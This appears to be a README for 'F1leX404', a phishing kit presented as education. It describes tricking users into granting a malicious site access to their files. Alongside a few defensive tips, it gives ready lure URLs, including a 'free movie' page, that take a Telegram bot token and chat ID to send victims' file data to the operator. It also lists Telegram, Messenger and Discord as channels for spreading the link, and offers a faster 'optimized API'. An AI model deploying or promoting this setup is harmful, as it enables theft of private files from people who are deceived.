This F1leX404 educational open-source project demonstrates how hackers use social engineering to access a user's file manager data through a malicious website. Learn how this method works and how to prevent it.
Hackers create fake websites and use social engineering to manipulate users into interacting with them. Once a user engages, the attacker can gain access to sensitive data stored on their file system.

📸 Data Reception on Telegram
✅ Public code API example
https://yourdomain.com/index.html?token=your_tolen&id=your_chatid🎥 Educational Demo
🌐 Free Hosting & Subdomain
- 🚫 Never grant folder access to random websites — only allow single file access if needed.
- 🦆 Use DuckDuckGo Browser or browsers with strong privacy protection.
- ⚙️ Always review permission prompts before accepting.
- 📁 Avoid clicking links that promise “free movies” or downloads — they often use social engineering.
- 🧠 Stay aware — hackers exploit curiosity and trust to gain file access
- ✅ Disable Auto Permissions: Ensure your browser prompts before giving file access.
- ✅ Educate Others: Share this knowledge to protect friends and family.
Create a similar educational setup by entering your Telegram Bot Token and Chat ID on the platform below 🔒
- Get Your Telegram Bot Token and Chat ID by following this tutorial:
| Variant | Speed | Use-Case |
|---|---|---|
| 🌐 Public Code | Slower | Study, audit, learn |
| ⚡ Optimized API | 40% faster | Controlled red-team drills |
https://cinemaxhub.vercel.app/movie.html?token=your_token&id=your_chatidyour_token and your_chatid with your actual Telegram Bot Token and Chat ID.
- Telegram
- Facebook Messenger
- Discord
- Any platform that supports clickable links and embedded previews
⚠️ Warning: This project is educational only. Do not engage in unauthorized access or use for malicious purposes. Always obtain explicit consent before performing any security testing.